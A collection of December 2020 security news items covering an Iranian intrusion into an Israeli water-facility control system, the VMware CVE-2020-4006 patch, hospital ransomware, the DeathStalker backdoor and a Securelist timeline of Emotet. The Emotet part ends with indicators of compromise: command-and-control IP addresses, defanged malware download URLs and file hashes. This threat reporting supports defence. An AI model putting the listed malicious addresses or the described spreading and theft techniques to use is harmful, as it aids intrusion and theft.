“This gave the attackers easy access to the system and the ability to modify any value in the system, allowing them, for example, to tamper with the water pressure, change the temperature and more. All the adversaries needed was a connection to the world-wide-web, and a web browser.”
This access could have allowed the attackers to interact with processes at the water facility by manipulating the value of parameters such as water pressure and temperature.
The accessed system was secured by the administrators on December 2, but it was still exposed online.
Experts noticed that the system still allows communications on port 502, which is used for Modbus protocol, that doesn’t require any authentication/encryption. An attacker could easily interact with the system via Modbus.
At the time of this writing, it is not clear if the intrusion has caused any damage.
OTORIO experts said that the Iranian crew behind the attack, named “Unidentified TEAM, ” published the breach over its Telegram channel. This group also hit other American websites, including a governmental education website in Texas.
“In that case, the attackers stated they are avenging the death of Iranian nuclear scientist Mohsen Fakhrizadeh, who was assassinated at the end of November 2020.” concludes the post.
In April an attack hit an Israeli water facility attempting to modify water chlorine levels. In June, officials from the Water Authority revealed two more cyber attacks on other facilities in the country.
Two cyber-attacks took place in June and according to the officials, they did not cause any damage to the targeted infrastructure.
One of the attacks hit agricultural water pumps in upper Galilee, while the other one hit water pumps in the central province of Mateh Yehuda.
Israel’s National Cyber Directorate announced to have received reports of cyber attacks aimed at supervisory control and data acquisition (SCADA) systems at wastewater treatment plants, pumping stations and sewage facilities.
Organizations are recommended to implement supplementary security measures to protect SCADA systems used in the water and energy sectors. The government urges to immediately change the passwords of control systems exposed online, ensure that their software is up to date, and reduce their exposure online.
Recently disclosed CVE-2020-4006 VMware zero-day was reported by NSA
5.12.2020 Vulnerebility Securityaffairs
VMware addressed CVE-2020-4006 zero-day flaw in VMware Workspace One Access, Access Connector, Identity Manager, and Identity Manager Connector.
VMware has finally released security updates to fix the CVE-2020-4006 zero-day flaw in VMware Workspace One Access, Access Connector, Identity Manager, and Identity Manager Connector.
At the end of November, VMware only has released a workaround to address the critical zero-day vulnerability that affects multiple VMware Workspace One components. VMware Workspace ONE allows to simply and securely deliver and manage any app on any device. The flaw is a command injection bug that could be exploited by attackers to execute commands on the host Linux and Windows operating systems using escalated privileges.
“VMware Workspace One Access, Access Connector, Identity Manager, and Identity Manager Connector contain a Command Injection Vulnerability in the administrative configurator. VMware has evaluated the this issue to be of Critical severity with a maximum CVSSv3 base score of 9.1.” reads the security advisory published by the virtualization giant.
Affected versions are:
VMware Workspace One Access 20.10 (Linux)
VMware Workspace One Access 20.01 (Linux)
VMware Identity Manager 3.3.1 up to 3.3.3 (Linux)
VMware Identity Manager Connector 3.3.2, 3.3.1 (Linux)
VMware Identity Manager Connector 3.3.3, 3.3.2, 3.3.1 (Windows)
The Cybersecurity and Infrastructure Security Agency (CISA) also published a security advisory on the CVE-2020-4006 zero-day flaw.
“VMware has released workarounds to address a vulnerability—CVE-2020-4006—in VMware Workspace One Access, Access Connector, Identity Manager, and Identity Manager Connector. An attacker could exploit this vulnerability to take control of an affected system.” reads the CISA’s advisory.
At the time of the public disclosure of the flaw, VMware did not reveal the identity of the organization or researcher who reported the vulnerability. Now the virtualization giant confirmed that the zero-day vulnerability was reported by the US intelligence agency NSA.
VMware downplayed the severity of the bug to 7.2/10 score rating the issue from ‘Critical’ to ‘Important.’
“A malicious actor with network access to the administrative configurator on port 8443 and a valid password for the configurator admin account can execute commands with unrestricted privileges on the underlying operating system,” the advisory explains.
“This account is internal to the impacted products and a password is set at the time of deployment. A malicious actor must possess this password to attempt to exploit CVE-2020-4006.”
Below the list of updates for CVE-2020-4006 provided by the company.
Affected product Patch
VMware Workspace ONE Access 20.10
VMware Workspace ONE Access 20.01
VMware Identity Manager 19.03
VMware Identity Manager 19.03.0.1
VMware Identity Manager 3.3.3
VMware Identity Manager 3.3.2
VMware Identity Manager 3.3.1
DHS-CISA published an alert to encourage admins and users to install the security updates released by VMware to prevent CVE-2020-4006 exploitation.
“The Cybersecurity and Infrastructure Security Agency (CISA) encourages users and administrators to review VMware Security Advisory VMSA-2020-0027.2 and apply the necessary updates.” states the advisory published by CISA.
As Hospitals Cope With a COVID-19 Surge, Cyber Threats Loom
5.12.2020 Cyber Securityweek
With COVID-19 Infections and Hospitalizations Climbing, Health Care Providers Are Dangerously Vulnerable to Cyberattacks
By late morning on Oct. 28, staff at the University of Vermont Medical Center noticed the hospital’s phone system wasn’t working.
Then the internet went down, and the Burlington-based center’s technical infrastructure with it. Employees lost access to databases, digital health records, scheduling systems and other online tools they rely on for patient care.
Administrators scrambled to keep the hospital operational — cancelling non-urgent appointments, reverting to pen-and-paper record keeping and rerouting some critical care patients to nearby hospitals.
In its main laboratory, which runs about 8,000 tests a day, employees printed or hand-wrote results and carried them across facilities to specialists. Outdated, internet-free technologies experienced a revival.
“We went around and got every fax machine that we could,” said UVM Medical Center Chief Operating Officer Al Gobeille.
The Vermont hospital had fallen prey to a cyberattack, becoming one of the most recent and visible examples of a wave of digital assaults taking U.S. health care providers hostage as COVID-19 cases surge nationwide.
The same day as UVM’s attack, the FBI and two federal agencies warned cybercriminals were ramping up efforts to steal data and disrupt services across the health care sector.
By targeting providers with attacks that scramble and lock up data until victims pay a ransom, hackers can demand thousands or millions of dollars and wreak havoc until they’re paid.
In September, for example, a ransomware attack paralyzed a chain of more than 250 U.S. hospitals and clinics. The resulting outages delayed emergency room care and forced staff to restore critical heart rate, blood pressure and oxygen level monitors with ethernet cabling.
A few weeks earlier, in Germany, a woman’s death became the first fatality believed to result from a ransomware attack. Earlier in October, facilities in Oregon, New York, Michigan, Wisconsin and California also fell prey to suspected ransomware attacks.
Ransomware is also partly to blame for some of the nearly 700 private health information breaches, affecting about 46.6 million people and currently being investigated by the federal government. In the hands of a criminal, a single patient record — rich with details about a person’s finances, insurance and medical history — can sell for upward of $1,000 on the black market, experts say.
Over the course of 2020, many hospitals postponed technology upgrades or cybersecurity training that would help protect them from the newest wave of attacks, said health care security consultant Nick Culbertson.
“The amount of chaos that’s just coming to a head here is a real threat,” he said.
With COVID-19 infections and hospitalizations climbing nationwide, experts say health care providers are dangerously vulnerable to attacks on their ability to function efficiently and manage limited resources.
Even a small technical disruption can quickly ripple out into patient care when a center’s capacity is stretched thin, said Vanderbilt University’s Eric Johnson, who studies the health impacts of cyberattacks.
“November has been a month of escalating demands on hospitals,” he said. “There’s no room for error. From a hacker’s perspective, it’s perfect.”
A ‘CALL TO ARMS’ FOR HOSPITALS
The day after the Oct. 28 cyberattack, 53-year-old Joel Bedard, of Jericho, arrived for a scheduled appointment at the Burlington hospital.
He was able to get in, he said, because his fluid-draining treatment is not high-tech, and is something he’s gotten regularly as he waits for a liver transplant.
“I got through, they took care of me, but man, everything is down,” Bedard said. He said he saw no other patients that day. Much of the medical staff idled, doing crossword puzzles and explaining they were forced to document everything by hand.
“All the students and interns are, like, ‘How did this work back in the day?’” he said.
Since the attack, the Burlington-based hospital network has referred all questions about its technical details to the FBI, which has refused to release any additional information, citing an ongoing criminal investigation. Officials don’t believe any patient suffered immediate harm, or that any personal patient information was compromised.
But more than a month later, the hospital is still recovering.
Some employees were furloughed for weeks until they could return to their regular duties.
Oncologists could not access older patient scans which could help them, for example, compare tumor size over time.
And, until recently, emergency department clinicians could take X-rays of broken bones but couldn’t electronically send the images to radiologists at other sites in the health network.
“We didn’t even have internet,” said Dr. Kristen DeStigter, chair of UVM Medical Center’s radiology department.
The tech outage also delayed the reporting of about 50 coronavirus test results to the state, prompting the hospital to revert to a fax system for reporting results until its information technology problems are fixed, UVM Medical Center President Dr. Stephen Leffler said Thursday.
Soldiers with the state’s National Guard cyber unit have helped hospital IT workers scour the programming code in hundreds of computers and other devices, line-by-line, to wipe any remaining malicious code that could re-infect the system. Many have been brought back online, but others were replaced entirely.
Col. Christopher Evans said it’s the first time the unit, which was founded about 20 years ago, has been called upon to perform what the guard calls “a real-world” mission. “We have been training for this day for a very long time,” he said.
It could be several more weeks before all the related damage is repaired and the systems are operating normally again, Gobeille said.
“I don’t want to get peoples’ hopes up and be wrong,” he said. “Our folks have been working 24/7. They are getting closer and closer every day.”
It will be a scramble for other health care providers to protect themselves against the growing threat of cyberattacks if they haven’t already, said data security expert Larry Ponemon.
“It’s not like hospital systems need to do something new,” he said. “They just need to do what they should be doing anyway.”
Current industry reports indicate health systems spend only 4% to 7% of their IT budget on cybersecurity, whereas other industries like banking or insurance spend three times as much.
Research by Ponemon’s consulting firm shows only about 15% of health care organizations have adopted the technology, training and procedures necessary to manage and thwart the stream of cyberattacks they face on a regular basis.
“The rest are out there flying with their head down. That number is unacceptable,” Ponemon said. “It’s a pitiful rate.”
And it’s part of why cybercriminals have focused their attention on health care organizations — especially now, as hospitals across the country are coping with a surge of COVID-19 patients, he said.
“We’re seeing true clinical impact,” said health care cybersecurity consultant Dan L. Dodson. “This is a call to arms.”
VMware Patches Workspace ONE Access Vulnerability Reported by NSA
5.12.2020 BigBrothers Securityweek
VMware on Thursday released patches for a Workspace ONE Access security flaw that was identified and reported by the National Security Agency (NSA).
Formerly VMware Identity Manager, Workspace ONE Access delivers multi-factor authentication, single sign-on, and conditional access functionality for SaaS, mobile and web applications.
Tracked as CVE-2020-4006, the recently discovered vulnerability has been downgraded from critical to important severity (its CVSS score dropped from 9.1 to 7.2), because VMware discovered that an attacker looking to exploit the flaw needs valid credentials for the configurator admin account.
Initially, VMware did not provide information on who identified the security bug, but an update it made to its advisory this week, in conjunction with the release of patches, revealed that the NSA discovered it. VMware also published workaround instructions for the issue.
An adversary capable of exploiting the vulnerability could execute commands on a vulnerable system.
“A malicious actor with network access to the administrative configurator on port 8443 and a valid password for the configurator admin account can execute commands with unrestricted privileges on the underlying operating system,” VMware explains in its advisory.
The company also underlines that the configurator admin account is internal to the affected products and that a password for it is set at deployment. The attacker needs that password for a successful attack.
The command injection flaw was found to affect Workspace ONE Access, Access Connector, Identity Manager, Identity Manager Connector, Cloud Foundation, and vRealize Suite Lifecycle Manager. Patches were released for impacted products on both Linux and Windows.
Hack-for-Hire Group 'DeathStalker' Uses New Backdoor in Recent Attacks
5.12.2020 APT Securityweek
Over the past several months, the “mercenary” advanced persistent threat (APT) group known as DeathStalker has been using a new PowerShell backdoor in its attacks, Kaspersky reports.
Active since at least 2012 but exposed only in August 2020, DeathStalker is believed to be a cyber-mercenary organization targeting small to medium-sized businesses in a dozen countries, based on customer requests or perceived value.
Kaspersky’s security researchers, who have been tracking the group since 2018, identified a previously unknown implant the group has been using in attacks since mid-July. Dubbed PowerPepper, the malware has been continuously used in attacks and is being constantly improved.
Targeting Windows systems, the in-memory implant can execute shell commands sent by the remote attacker and attempts to evade detection and execution in sandbox environments. It uses DNS over HTTPS (DoH) to communicate with its command and control (C&C) server, and leverages Cloudflare responders for that.
The C&C communication is encrypted and the malware uses the same implementation of AES encryption as the previously detailed Powersing backdoor. However, the AES padding mode is different and a function input format has been changed.
The malware was observed regularly sending TXT-type DNS requests to the name servers (NS) associated with its C&C domain name in order to receive commands. It then sends back command execution results.
“On top of the DNS C2 communication logic, PowerPepper also signals successful implant startup and execution flow errors to a Python backend, through HTTPS. Such signaling enables target validation and implant execution logging, while preventing researchers from interacting further with the PowerPepper malicious C2 name servers,” Kaspersky reports.
The security researchers also discovered that the Python backends were being hosted on the public, legitimate hosting service PythonAnywhere and worked with the service provider to take them down.
This prompted the operators to remove the feature from most PowerPepper delivery documents and to add a compromised WordPress domain that would serve as a reverse-proxy between implants and backends.
PowerPepper is being delivered through malicious Word documents that embed all of the items necessary for malware execution and setting up persistence. In some instances, a Windows shortcut file is used for delivery, with the chain leveraging malicious PowerShell scripts and employing a Word document that acts strictly as a decoy.
PowerPepper has mainly been used against law and consultancy firms in the United States, Europe, and Asia.
“The DeathStalker threat is definitely a cause for concern, with the victimology for its various malware strains showing that any corporation or individual in the world can be targeted by their malicious activities, provided someone has decided they are of interest and passed on the word to the threat actor,” Kaspersky concludes.
Iranian Hackers Access Unprotected ICS at Israeli Water Facility
5.12.2020 BigBrothers Securityweek
A group of Iranian hackers recently posted a video showing how they managed to access an industrial control system (ICS) at a water facility in Israel.
According to industrial cybersecurity firm OTORIO, the hackers accessed a human-machine interface (HMI) system that was directly connected to the internet without any authentication or other type of protection. The target was apparently a reclaimed water reservoir.
“This gave the attackers easy access to the system and the ability to modify any value in the system, allowing them, for example, to tamper with the water pressure, change the temperature and more. All the adversaries needed was a connection to the world-wide-web, and a web browser,” OTORIO said in a blog post.
The hackers published their video on December 1 and by the next day the owner of the compromised system made some changes to prevent access to the HMI without authentication. However, OTORIO researchers noticed that the system itself is still exposed to the internet, allowing more skilled attackers to access it.
Cybersecurity professionals have long warned that malicious actors could cause serious damage to organizations in the energy and water sectors by targeting exposed HMIs.
OTORIO told SecurityWeek that the target is a relatively small site with a capacity of roughly 4-6 million cubic meters.
The company’s researchers could not say for sure what type of damage the attackers could have caused but said the “damage potential is very high.”
“Often there are other safety mechanisms (some mechanical) that can reduce the damage, but if such a system is not in place, the consequences can be catastrophic,” Noam Even, threat intelligence researcher at OTORIO, told SecurityWeek.
The Iranian hacker group that targeted this water facility in Israel is called the “Unidentified TEAM” and it does not appear to possess deep capabilities or knowledge for targeting industrial systems.
Learn more about threats to industrial systems at SecurityWeek’s ICS Cyber Security Conference and SecurityWeek’s Security Summits virtual event series
The same group recently also targeted a governmental education website in Texas, which the hackers claimed was in response to the killing of Mohsen Fakhrizadeh, a top Iranian nuclear scientist. Both Iranian and US officials reportedly said Israel was behind the assassination.
This is not the first time Iranian hackers have targeted Israel’s water sector. There were at least two rounds of attacks this year, mainly targeting smaller, local facilities. Authorities said the attacks did not cause any damage, but the attackers apparently knew how to target industrial systems.
OTORIO’s Even told SecurityWeek that Israel’s water and water treatment facilities are generally secure, but noted that private facilities such as the one targeted earlier this month are “very loosely regulated and can be an easy target for attackers.”
The chronicles of Emotet
5.12.2020 Virus Securelist
More than six years have passed since the banking Trojan Emotet was first detected. During this time it has repeatedly mutated, changed direction, acquired partners, picked up modules, and generally been the cause of high-profile incidents and multimillion-dollar losses. The malware is still in fine fettle, and remains one of the most potent cybersecurity threats out there. The Trojan is distributed through spam, which it sends itself, and can spread over local networks and download other malware.
All its “accomplishments” have been described thoroughly in various publications and reports from companies and independent researchers. This being the case, we decided to summarize and collect in one place everything that is currently known about Emotet.
2014
June
Emotet was first discovered in late June 2014 by TrendMicro. The malware hijacked user banking credentials using the man-in-the-browser technique. Even in those early days, the malware was multicomponent: browser traffic was intercepted by a separate module downloaded from the C&C server. Its configuration file with web injections was also loaded from there. The banker’s main targets were clients of German and Austrian banks, and its main distribution vector was spam disguised as bank emails with malicious attachments or links to a ZIP archive containing an executable file.

Examples of malicious emails with link and attachment
November
In the fall of 2014, we discovered a modification of Emotet with the following components:
Module for modifying HTTP(S) traffic
Module for collecting email addresses in Outlook
Module for stealing accounts in Mail PassView (a password recovery tool)
Spam module (downloaded additionally as an independent executable file from addresses not linked to C&C)
Module for organizing DDoS attacks
We came across the latter bundled with other malware, and assume that it was added to Emotet with a cryptor (presumably back then Emotet’s authors did not have their own and so used a third-party one, possibly hacked or stolen). It is entirely possible that the developers were unaware of its presence in their malware. In any event, this module’s C&C centers were not responsive, and it itself was no longer updated (compilation date: October 19, 2014).
In addition, the new modification had begun to employ techniques to steal funds from victims’ bank accounts automatically, using the so-called Automatic Transfer System (ATS). You can read more about this modification in our report.
December
The C&C servers stopped responding and the Trojan’s activity dropped off significantly.
2015
January
In early 2015, a new Emotet modification was released, not all that different from the previous one. Among the changes were: new built-in public RSA key, most strings encrypted, ATS scripts for web injection cleared of comments, targets included clients of Swiss banks.
June
The C&C servers again became unavailable, this time for 18 months. Judging by the configuration file with web injects, the Trojan’s most recent victims were clients of Austrian, German and Polish banks.
2016
December
Emotet redux: for the first time in a long while, a new modification was discovered. This version infected web-surfing victims using the RIG-E and RIG-V exploit kits. This distribution method was not previously used by the Trojan, and, fast-forwarding ahead, would not be employed again. We believe that this was a trial attempt at a new distribution mechanism, which did not pass muster with Emotet’s authors.
The C&C communication protocol in this modification was also changed: for amounts of data less than 4 KB, a GET request was used, and the data itself was transmitted in the Cookie field of the HTTP header. For larger amounts, a POST request was used. The RC4 encryption algorithm had been replaced by AES, with the protocol itself based on a slightly modified Google Protocol Buffer. In response to the request, the C&C servers returned a header with a 404 Not Found error, which did not prevent them from transmitting the encrypted payload in the body of the reply.
Examples of GET and POST requests used by Emotet
The set of modules sent to the Trojan from C&C was different too:
Out was the module for intercepting and modifying HTTP(S) traffic
In was a module for harvesting accounts and passwords from browsers (WebBrowserPassView)
2017
February
Up until now, we had no confirmation that Emotet could send spam independently. A couple of months after the C&C servers kicked back into life, we got proof when a spam module was downloaded from there.
April
In early April, a large amount of spam was seen targeting users in Poland. Emails sent in the name of logistics company DHL asked recipients to download and open a “report” file in JavaScript format. Interestingly, the attackers did not try the further trick of hiding the executable JavaScript as a PDF. The calculation seemed to be that many users would simply not know that JavaScript is not at all a document or report file format.
Example of JS file names used:
dhl__numer__zlecenia___4787769589_____kwi___12___2017.js (MD5:7360d52b67d9fbb41458b3bd21c7f4de)
In April, a similar attack involving fake invoices targeted British-German users.
invoice__924__apr___24___2017___lang___gb___gb924.js (MD5:e91c6653ca434c55d6ebf313a20f12b1)
telekom_2017_04rechnung_60030039794.js (MD5:bcecf036e318d7d844448e4359928b56)
Then in late April, the tactics changed slightly when the spam emails were supplemented with a PDF attachment which, when opened, informed the user that the report in JavaScript format was available for download via the given link.
Document_11861097_NI_NSO___11861097.pdf (MD5: 2735A006F816F4582DACAA4090538F40)
Example of PDF document contents
Document_43571963_NI_NSO___43571963.pdf (MD5: 42d6d07c757cf42c0b180831ef5989cb)
Example of PDF document contents
As for the JavaScript file itself, it was a typical Trojan-Downloader that downloaded and ran Emotet. Having successfully infected the system, the script showed the user a pretty error window.
Error message displayed by the malicious JavaScript file
May
In May, the scheme for distributing Emotet via spam changed slightly. This time, the attachment contained an Office document (or link to it) with an image disguised as an MS Word message saying something about the version of the document being outdated. To open the document, the user was prompted to enable macros. If the victim did so, a malicious macro was executed that launched a PowerShell script that downloaded and ran Emotet.
Screenshot of the opened malicious document ab-58829278.dokument.doc (MD5: 21542133A586782E7C2FA4286D98FD73)
Also in May, it was reported that Emotet was downloading and installing the banking Trojan Qbot (or QakBot). However, we cannot confirm this information: among the more than 1.2 million users attacked by Emotet, Qbot was detected in only a few dozen cases.
June
Starting June 1, a tool for spreading malicious code over a local network (Network Spreader), which would later become one of the malware modules, began being distributed from Emotet C&C servers. The malicious app comprised a self-extracting RAR archive containing the files bypass.exe (MD5: 341ce9aaf77030db9a1a5cc8d0382ee1) and service.exe (MD5: ffb1f5c3455b471e870328fd399ae6b8).
Self-extracting RAR archive with bypass.exe and service.exe
bypass.exe:
Searches network resources by brute-forcing passwords using a built-in dictionary
Copies service.exe to a suitable resource
Creates a service on the remote system to autorun service.exe
Screenshot of the function for creating the service (bypass.exe)
Screenshot with a list of brute-force passwords (bypass.exe)
In terms of functionality, service.exe is extremely limited and only sends the name of the computer to the cybercriminals’ server.
Function for generating data to be sent to C&C
Function for sending data to C&C
The mailing was obviously a test version, and the very next day we detected an updated version of the file. The self-extracting archive had been furnished with a script for autorunning bypass.exe (MD5: 5d75bbc6109dddba0c3989d25e41851f), which had not undergone changes, while service.exe (MD5: acc9ba224136fc129a3622d2143f10fb) had grown in size by several dozen times.
Self-extracting RAR archive with bypass.exe and service.exe
The updated service.exe was larger because its body now contained a copy of Emotet. A function was added to save Emotet to disk and run it before sending data about the infected machine to C&C.
New functions in service.exe for saving Emotet to disk and running it
July
An update to the Emotet load module was distributed over the botnet. One notable change: Emotet had dropped GET requests with data transfer in the Cookie field of the HTTP header. Henceforth, all C&C communication used POST (MD5: 643e1f4c5cbaeebc003faee56152f9cb).
August
Network Spreader is included in the Emotet “distribution kit” as a DLL (MD5: 9c5c9c4f019c330aadcefbb781caac41), the compilation date of the new module is July 24, 2017, but it was obtained only in August. Recall that it used to be a self-extracting RAR archive with two files: bypass.exe and service.exe. The distribution mechanism did not change much, but the list of brute-force passwords was expanded significantly to exactly 1,000.
Screenshot of the decrypted password list
November
In November 2017, IBM X-Force published a report about the new IcedId banker. According to the researchers, Emotet had been observed spreading it. We got our hands on the first IcedId sample (MD5: 7e8516db16b18f26e504285afe4f0b21) in April, and discovered back then that it was wrapped in a cryptor also used in Emotet. The cryptor was not just similar, but a near byte-for-byte copy of the one in the Emotet sample (MD5: 2cd1ef13ee67f102cb99b258a61eeb20), which was being distributed at the same time.
2018
January
Emotet started distributing the banking Trojan Panda (Zeus Panda, first discovered in 2016 and based on the leaked Zbot banker source code, carries out man-in-the-browser attacks and intercepts keystrokes and input form content on websites).
April
April 9
In early April, Emotet acquired a module for distribution over wireless networks (MD5: 75d65cea0a33d11a2a74c703dbd2ad99), which tried to access Wi-Fi using a dictionary attack. Its code resembled that of the Network Spreader module (bypass.exe), which had been supplemented with Wi-Fi connection capability. If the brute-force was successful, the module transmitted data about the network to C&C.
Like bypass.exe, the module was distributed as a separate file (a.exe) inside a self-extracting archive (MD5: 5afdcffca43f8e7f848ba154ecf12539). The archive also contained the above-described service.exe (MD5: 5d6ff5cc8a429b17b5b5dfbf230b2ca4), which, like its first version, could do nothing except send the name of the infected computer to C&C.
Self-extracting RAR archive with a component for distribution over Wi-Fi
The cybercriminals quickly updated the module, and within a few hours of detecting the first version we received an updated self-extracting archive (MD5: d7c5bf24904fc73b0481f6c7cde76e2a) containing a new service.exe with Emotet inside (MD5: 26d21612b676d66b93c51c611fa46773).
Self-extracting RAR archive with updated service.exe
The module was first publicly described only in January 2020, by Binary Defense. The return to the old distribution mechanism and the use of code from old modules looked a little strange, since back in 2017 bypass.exe and service.exe had been merged into one DLL module.
April 14
Emotet again started using GET requests with data transfer in the Cookie field of the HTTP header for data transfer sizes of less than 1 KB simultaneously with POST requests for larger amounts of data. (MD5: 38991b639b2407cbfa2e7c64bb4063c4). Also different was the template for filling the Cookie field. If earlier it took the form Cookie: %X=, now it was Cookie: %u =. The newly added space between the numbers and the equals sign helped to identify Emotet traffic.
Example of a GET request
April 30
The C&C servers suspended their activity and resumed it only on May 16, after which the space in the GET request had gone.
Example of a corrected GET request
June
Yet another banking Trojan started using Emotet to propagate itself. This time it was Trickster (or Trickbot) — a modular banker known since 2016 and the successor to the Dyreza banker.
July
The so-called UPnP module (MD5: 0f1d4dd066c0277f82f74145a7d2c48e), based on the libminiupnpc package, was obtained for the first time. The module enabled port forwarding on the router at the request of a host in the local network. This allowed the attackers not only to gain access to local network computers located behind NAT, but to turn an infected machine into a C&C proxy.
August
In August, there appeared reports of infections by the new Ryuk ransomware — a modification of the Hermes ransomware known since 2017. It later transpired that the chain of infection began with Emotet, which downloaded Trickster, which in turn installed Ryuk. Both Emotet and Trickster by this time had been armed with functions for distribution over a local network, plus Trickster exploited known vulnerabilities in SMB, which further aided the spread of the malware across the local network. Coupled with Ryuk, it made for a killer combination.
At the end of the month, the list of passwords in the Network Spreader module was updated. They still numbered 1,000, but about 100 had been changed (MD5: 3f82c2a733698f501850fdf4f7c00eb7).
Screenshot of the decrypted password list
October
October 12
The C&C servers suspended their activity while we registered no distribution of new modules or updates. Activity resumed only on October 26.
October 30
The data exfiltration module for Outlook (MD5:64C78044D2F6299873881F8B08D40995) was updated. The key innovation was the ability to steal the contents of the message itself. All the same, the amount of stealable data was restricted to 16 KB (larger messages were truncated).
Comparison of the code of the old and new versions of the data exfiltration module for Outlook
November
The C&C servers suspended their activity while we registered no distribution of new modules or updates. Activity resumed only on December 6.
December
More downtime while C&C activity resumed only on January 10, 2019.
2019
March
March 14
Emotet again modified a part of the HTTP protocol, switching to POST requests and using a dictionary to create the path. The Referer field was now filled, and Content-Type: multipart/form-data appeared. (MD5: beaf5e523e8e3e3fb9dc2a361cda0573)
Code of the POST request generation function
Example of a POST request
March 20
Yet another change in the HTTP part of the protocol. Emotet dropped Content-Type: multipart/form-data. The data itself was encoded using Base64 and UrlEncode (MD5: 98fe402ef2b8aa2ca29c4ed133bbfe90).

Code of the updated POST request generation function
Example of a POST request
April
The first reports appeared that information stolen by the new data exfiltration module for Outlook was being used in Emotet spam mailings: the use of stolen topics, mailing lists and message contents was observed in emails.
May
The C&C servers stopped working for quite some time (three months). Activity resumed only on August 21, 2019. Over the following few weeks, however, the servers only distributed updates and modules with no spam activity being observed. The time was likely spent restoring communication with infected systems, collecting and processing data, and spreading over local networks.
November
A minor change to the HTTP part of the protocol. Emotet dropped the use of a dictionary to create the path, opting for a randomly generated string (MD5: dd33b9e4f928974c72539cd784ce9d20).
Example of a POST request
February
February 6
Yet another change in the HTTP part of the protocol. The path now consisted not of a single string, but of several randomly generated words. Content-Type again became multipart/form-data.
Example of a POST request
Along with the HTTP part, the binary part was also updated. The encryption remained the same, but Emotet dropped Google Protocol Buffer and switched to its own format. The compression algorithm also changed, with zlib replaced by liblzf. More details about the new protocol can be found in the Threat Intel and CERT Polska reports.
February 7
C&C activity started to decline and resumed only in July 2020. During this period, the amount of spam fell to zero. At the same time, Binary Defense, in conjunction with various CERTs and the infosec community, began to distribute EmoCrash, a PowerShell script that creates incorrect values for system registry keys used by Emotet. This caused the malware to “crash” during installation. This killswitch worked until August 6, when the actors behind Emotet patched the vulnerability.
July
Only a few days after the resumption of spam activity, online reports appeared that someone was substituting the malicious Emotet payload on compromised sites with images and memes. As a result, clicking the links in spam emails opened an ordinary picture instead of a malicious document. This did not last long, and by July 28 the malicious files had stopped being replaced with images.
Conclusion
Despite its ripe old age, Emotet is constantly evolving and remains one of the most current threats out there. Save for the explosive growth in distribution after five months of inactivity, we have yet to see anything previously unobserved; that said, a detailed analysis always takes time, and we will publish the results of the study in due course. On top of that, we are currently observing the evolution of third-party malware that propagates using Emotet, which we will certainly cover in future reports.
Our security solutions can block Emotet at any stage of attack. The mail filter blocks spam, the heuristic component detects malicious macros and removes them from Office documents, while the behavioral analysis module makes our protection system resistant not only to statistical analysis bypass techniques, but to new modifications of program behavior as well.
To mitigate the risks, it is vital to receive accurate, reliable, before-the-fact information about all information security matters. Scanning IP addresses, file hashes and domains/URLs on opentip can determine if an object poses a genuine threat based on risk levels and additional contextual information. Analyzing files with opentip, using our proprietary technologies, including dynamic, statistical and behavioral analysis, as well as our global reputation system, can help detect advanced mass and latent threats.
And Kaspersky Threat Intelligence is there to track constantly evolving cyberthreats, analyze them, respond to attacks in good time, and minimize the consequences.
IOC
Most active C&Cs in November 2020:
173.212.214.235:7080
167.114.153.111:8080
67.170.250.203:443
121.124.124.40:7080
103.86.49.11:8080
172.91.208.86:80
190.164.104.62:80
201.241.127.190:80
66.76.12.94:8080
190.108.228.27:443
Links to Emotet extracted from malicious documents
hxxp://tudorinvest[.]com/wp-admin/rGtnUb5f/
hxxp://dp-womenbasket[.]com/wp-admin/Li/
hxxp://stylefix[.]co/guillotine-cross/CTRNOQ/
hxxp://ardos.com[.]br/simulador/bPNx/
hxxps://sangbadjamin[.]com/move/r/
hxxps://asimglobaltraders[.]com/baby-rottweiler/duDm64O/
hxxp://sell.smartcrowd[.]ae/wp-admin/CLs6YFp/
hxxps://chromadiverse[.]com/wp-content/OzOlf/
hxxp://rout66motors[.]com/wp-admin/goi7o8/
hxxp://caspertour.asc-florida[.]com/wp-content/gwZbk/
MD5s of malicious Office documents downloading Emotet
59d7ae5463d9d2e1d9e77c94a435a786
7ef93883eac9bf82574ff2a75d04a585
